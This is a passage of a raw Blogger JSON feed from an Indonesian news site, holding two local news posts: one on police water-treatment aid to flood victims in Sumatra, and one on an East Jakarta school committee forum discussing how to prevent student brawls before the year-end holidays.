"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04477699592500523644"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08PvlJQEsqvrD8xb9DYYKlyfC5AaATXAz1n6mZaSlXoQCy8dw-85xfJ7tHBnKWPiUKnDiyhfIeSMYSI2tfYp0REUbKyUPwTxuxo13gpyud4DS1tGrjdm78Pv-gQaxNHKWVUw0WKZk1Qx_7cs9_8m1dphZNYVIYY8vuWVd4s7BhCrACA\/s220\/ID2.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJkpkqoAiwvmk-7oWcsiNiOywYlGZz4u2v3pbJsQY3xKh4aOOEbPIZKmG62uGr7zNbj3WLEdCzDZm3N0yFpC7vPx02SF0_5rgycpk3-2pMVT8PbBA9nnJP7F0NxgZ3TG6RgL-ngOQQPP_-0HDfT6_0OsBfTVcE7iBb4rhLv8u17X3MDaNniAGvu_J-Kw0\/s72-w640-h416-c\/1000762018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-6929525395577764083"},"published":{"$t":"2025-12-13T16:13:00.018+07:00"},"updated":{"$t":"2025-12-14T03:40:46.826+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemanusiaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polri Hadirkan Air Bersih Warga Terdampak Bencana Banjir di Sumatera"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvCxehotCYgfh4M5f6FCCqtqGB9oVJEBiVT7IxNaK69EGNCZUFyuNqGRMmn7tTsJGJ28MIh2X17_QmadXsA76zGBNKvN-ihVbnf_36emlNMTbQoy8zbkuCt9r5Qh5X3uULaGhWvR_Vr-8wmdsvGUVe_oNygexxfhCuLBMICkIe1MrjGeswdyaMyWuYj6w\/s1600\/1000484508.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"954\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvCxehotCYgfh4M5f6FCCqtqGB9oVJEBiVT7IxNaK69EGNCZUFyuNqGRMmn7tTsJGJ28MIh2X17_QmadXsA76zGBNKvN-ihVbnf_36emlNMTbQoy8zbkuCt9r5Qh5X3uULaGhWvR_Vr-8wmdsvGUVe_oNygexxfhCuLBMICkIe1MrjGeswdyaMyWuYj6w\/w382-h640\/1000484508.jpg\" width=\"382\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID | \u003C\/span\u003ESumatera\u003Cspan style=\"color: #2b00fe;\"\u003E -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003EKepolisian Negara Republik Indonesia (Polri) menunjukkan komitmen dan aksi cepat tanggap dalam mengatasi krisis air bersih yang melanda tiga provinsi di Sumatra akibat bencana banjir. Hingga saat ini, Polri telah mengerahkan total 21 unit sarana kemanusiaan untuk memastikan kebutuhan air minum dan sanitasi masyarakat terpenuhi di tengah keterbatasan pascabencana.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESarana yang dikerahkan meliputi 13 unit Randurlap (Kendaraan Dapur Lapangan) yang digunakan tidak hanya untuk logistik makanan, tetapi juga mendukung distribusi bantuan dan operasional di lapangan. 8 unit Water Treatment, alat pengolah air yang vital untuk menyaring dan membersihkan sumber air agar layak dikonsumsi. Keseluruhan 21 unit ini beroperasi secara intensif di tiga provinsi terdampak banjir di Sumatra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELangkah cepat Polri ini merupakan manifestasi nyata dari kehadiran negara yang bergerak demi melindungi keselamatan dan kesehatan masyarakat. Dalam situasi darurat, kebutuhan akan air bersih menjadi prioritas utama untuk mencegah timbulnya penyakit dan menjaga daya tahan warga.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Ini adalah wujud kehadiran negara melalui Polri yang mengerahkan tenaga, peralatan, dan sumber daya terbaik demi melindungi keselamatan dan kesehatan masyarakat. Kami memastikan bahwa air bersih dapat segera menjangkau warga yang paling membutuhkan,\" keterangan dari Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPolri menegaskan bahwa informasi dan bantuan akan terus diupayakan agar menjangkau seluruh titik lokasi warga yang terdampak. Operasi kemanusiaan ini berjalan sinergis dengan institusi dan relawan lain di lapangan. (***)\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/6929525395577764083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/polri-hadirkan-air-bersih-warga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/6929525395577764083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/6929525395577764083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/polri-hadirkan-air-bersih-warga.html","title":"Polri Hadirkan Air Bersih Warga Terdampak Bencana Banjir di Sumatera"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00625921077267907948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLy-8NNTZZY5y3812We9IBW0Cxsy-fvi34DU5tWN5kT0srCQycSpUZ7qQ8doNv6OwHMcFi5Lqj8kFkBNSHvH2U2eu39iRSfSJ2tzm2ni2vvgBlsdpDr5xW0z7_VURCA\/s220\/FB_IMG_1640798175216.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvCxehotCYgfh4M5f6FCCqtqGB9oVJEBiVT7IxNaK69EGNCZUFyuNqGRMmn7tTsJGJ28MIh2X17_QmadXsA76zGBNKvN-ihVbnf_36emlNMTbQoy8zbkuCt9r5Qh5X3uULaGhWvR_Vr-8wmdsvGUVe_oNygexxfhCuLBMICkIe1MrjGeswdyaMyWuYj6w\/s72-w382-h640-c\/1000484508.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-4166824267439743551"},"published":{"$t":"2025-12-08T20:40:00.001+07:00"},"updated":{"$t":"2025-12-08T20:40:22.841+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Forum Komunikasi Komite Sekolah Jakarta Timur Dorong Edukasi Damai di Sekolah"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EMenjadi Garda Depan Pencegahan Tawuran dan Kenakalan Remaja Menjelang Nataru\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBqEb0chHVf5ysuysyhYdVIeRuLxW74dzsmntueC7dSfqm7FJknYonDNfGlT3Wfg1A375YQb3S-u4ngyFuG9_RWyB57A7igLBHmyZo11BLtOvbr4WLrY5VVpUSJ_ErnZDRiSdRst2xQBvDS2nmhgmQRRhDfKaYsLM1UnPdqOBo93Us1MvSaPaxFMvTT7N-\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBqEb0chHVf5ysuysyhYdVIeRuLxW74dzsmntueC7dSfqm7FJknYonDNfGlT3Wfg1A375YQb3S-u4ngyFuG9_RWyB57A7igLBHmyZo11BLtOvbr4WLrY5VVpUSJ_ErnZDRiSdRst2xQBvDS2nmhgmQRRhDfKaYsLM1UnPdqOBo93Us1MvSaPaxFMvTT7N-\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFKKS Jakarta Timur berpose bersama Wali Kota\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGENERASI-ID\u003C\/span\u003E | JAKARTA \u003C\/b\u003E— Forum Komunikasi Komite Sekolah (FKKS) Jakarta Timur menegaskan perannya sebagai garda pendidikan yang terdepan dalam mencegah tawuran pelajar, perundungan, dan potensi kerawanan sosial lain di lingkungan pendidikan. Penegasan itu mengemuka dalam Forum Koordinasi Pimpinan Kota (FORKOPIMKO) yang digelar di Vasaka Hotel, Senin (8\/12), menjelang perayaan Natal 2025 dan Tahun Baru 2026.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPertemuan ini menghadirkan unsur pemerintah daerah, kepolisian, TNI, Kejaksaan, serta tokoh masyarakat. Namun dalam diskusi yang berkembang, FKKS menjadi salah satu unsur yang paling banyak mendapat sorotan positif karena kedekatannya dengan sekolah dan peserta didik.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EMenguatkan Peran Sekolah sebagai Ruang Aman\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMenurut para Ketua dan perwakilan FKKS dari berbagai kecamatan sejakarta timur yang mengikuti kegiatan, kondisi terkini siswa sekolah-sekolah di Jakarta Timur yang perlu mendapat perhatian antara lain dinamika pergaulan remaja, potensi gesekan antarpelajar, penggunaan media sosial yang tidak terkontrol, hingga maraknya konten provokatif yang memicu tawuran.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EKetua Umum FKKS Jakarta Timur H. Syamsul Bahri menekankan perlunya pendekatan pendidikan yang lebih menyentuh akar persoalan. Bukan sekadar penindakan, tetapi pembiasaan nilai damai, toleransi, dan penguatan karakter di lingkungan sekolah.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EWali Kota Jakarta Timur, Munjirin, dalam kesempatan ini menyampaikan apresiasi terhadap FKKS yang dinilai semakin berperan sebagai penghubung strategis antara sekolah, orang tua, dan pemerintah.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E“Tantangan pendidikan kita bukan hanya akademik. FKKS hadir untuk memastikan bahwa sekolah tetap menjadi ruang aman, nyaman, dan mendidik bagi setiap anak,” ujar Wali Kota.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ETawuran dan Kenakalan Remaja Jadi Sorotan\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDari unsur Kejaksaan Negeri Jakarta Timur, jaksa Fransiska, SH, mengingatkan bahwa meningkatnya tawuran pelajar beberapa waktu terakhir harus menjadi peringatan bagi dunia pendidikan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EIa menilai peran FKKS krusial sebagai pihak yang memiliki akses langsung kepada orang tua, pengurus sekolah, dan lingkungan sekitar.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E“Edukasi hukum harus masuk ke tingkat pelajar. Ada sekolah-sekolah yang membutuhkan pendampingan intensif,” katanya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESementara itu, Kasat Intelkam Polres Metro Jakarta Timur, AKBP Yenmiko Sianturi, menyampaikan bahwa dalam Operasi Lilin Jaya 2025, tawuran pelajar masuk dalam daftar ancaman prioritas. Menurutnya, upaya pencegahan tidak bisa dilakukan tanpa melibatkan unsur FKKS yang memahami karakter tiap sekolah.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiv00A70bJVQILsIt_KDv9S-40drUNDP2Or0XARfJotaHp2HNt3SYRRcYhDtrBnnSQOf8sX5iU91ZEzv2xUUiRLUAU75fTuE9B3coJc490uA-fGxNcI4hA9emrZHfRn5RXM5Ot-bnrJXwIH9tsTm8OzVg_ZWegDj07wRNP5blB_2fABYGNQmUMst_vxrtBz\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiv00A70bJVQILsIt_KDv9S-40drUNDP2Or0XARfJotaHp2HNt3SYRRcYhDtrBnnSQOf8sX5iU91ZEzv2xUUiRLUAU75fTuE9B3coJc490uA-fGxNcI4hA9emrZHfRn5RXM5Ot-bnrJXwIH9tsTm8OzVg_ZWegDj07wRNP5blB_2fABYGNQmUMst_vxrtBz\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003ESinergi Pendidikan dan Keamanan\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EFKKS setidaknya memiliki tiga pandangan yang dapat ditindaklanjuti sebagai isu utama terkait penanganan masalah remaja usia sekolah:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EPertama, \u003C\/i\u003EProgram rutin penyuluhan anti-tawuran dan anti-narkoba\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDilakukan bekerja sama dengan Polres, Kejaksaan, dan BNN di sekolah-sekolah.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EKedua, \u003C\/i\u003EPemberdayaan komite sekolah untuk memantau perubahan perilaku siswa\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ETermasuk menguatkan komunikasi orang tua–guru.\u003Cbr \/\u003E\u003C\/span\u003E\u003Ci style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003EKetiga, \u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPembentukan jejaring FKKS–FKDM–FKUB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EUntuk mendeteksi lebih cepat potensi konflik pelajar yang melibatkan unsur keluarga, kelompok remaja, atau dinamika lingkungan tertentu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EGagasan ini setidaknya sebagian telahbterlaksana antara lain dengan DWP Satpol PP, Sudin PPPA, Polres. Kini juga mendapat dukungan dari Dandim 0505 Jakarta Timur yang melalui Danramil 01\/Jatinegara\u0026nbsp; menilai bahwa pendidikan karakter merupakan lapisan pertama keamanan sosial.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2n8qbDisv3faSJTqjL-M-dkdnZpAWT-KfqjzpEQq9FF8ne483faweNm5qCDUQmIArIJlzcVQ2MNnWcBMey_ZdZcgZT2m4KrkWIr8KfIxpL0I3q93cLMBBmw6-lHkPpKWkGSvZYqX8LxJypgt0mPJq6qea6zAms1QwFnr8L9N99ZT_bFPlQR9UT_LbGIEu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"899\" data-original-width=\"1599\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2n8qbDisv3faSJTqjL-M-dkdnZpAWT-KfqjzpEQq9FF8ne483faweNm5qCDUQmIArIJlzcVQ2MNnWcBMey_ZdZcgZT2m4KrkWIr8KfIxpL0I3q93cLMBBmw6-lHkPpKWkGSvZYqX8LxJypgt0mPJq6qea6zAms1QwFnr8L9N99ZT_bFPlQR9UT_LbGIEu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EMenghubungkan Orang Tua, Sekolah, dan Lingkungan\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; text-align: justify;\"\u003ESekretaris Umum FKKS Jakarta Timur Hj. Lusiawati menambahkan,\u0026nbsp; bahwa tantangan remaja saat ini tidak hanya berkaitan dengan faktor individu, tetapi juga pengaruh lingkungan dan digital.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E“Orang tua tidak bisa memantau semua aktivitas anak setiap saat. Guru juga memiliki keterbatasan. FKKS menjadi jembatan yang memperkuat keduanya,” ujarnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESecara umum, FKKS menilai sekolah yang kuat bukanlah sekolah yang bebas masalah, tetapi sekolah yang mampu mengelola masalah secara kolaboratif.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EMenyiapkan Sekolah Menjelang Libur Panjang\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMenjelang perayaan Natal dan Tahun Baru, FKKS bersama sekolah menghimbau agar:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EOrang tua lebih aktif memantau kegiatan anak selama liburan,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESekolah memastikan komunikasi darurat tetap tersedia,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELingkungan sekitar sekolah berpartisipasi menjaga keamanan dan ketertiban.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EFKKS juga mengingatkan bahwa sebagian tawuran terjadi bukan saat hari sekolah, melainkan pada waktu libur panjang.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EMasyarakat Pendidikan Sebagai Pilar Perdamaian Kota\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESeluruh unsur Forkopimko sepakat bahwa pendidikan memiliki peran kunci dalam menjaga stabilitas sosial Jakarta Timur.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E“Aparat bisa menjaga jalan, menjaga kerumunan. Tapi menjaga hati dan perilaku anak-anak, itu tugas pendidikan,” ujar Wali Kota Munjirin.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EFKKS dipandang sebagai mitra strategis pemerintah dalam membangun keteduhan sosial dari tingkat sekolah. Melalui sinergi dengan FKDM, FKUB, dan unsur keamanan, FKKS diharapkan mampu memperkuat fondasi karakter generasi muda Jakarta Timur.\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0 0 0 40px; padding: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EDengan demikian, momentum Nataru tahun ini bukan hanya menjadi agenda pengamanan, tetapi juga penguatan ekosistem pendidikan yang lebih damai, berdaya, dan peduli.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EBaca juga:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.beritajakarta.id\/read\/115403\/pengurus-forum-komunikasi-komite-sekolah-jakarta-timur-dikukuhkan\" target=\"_blank\"\u003EPengurus Forum Komunikasi Komite Sekolah Jakarta Timur Dikukuhkan\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ca 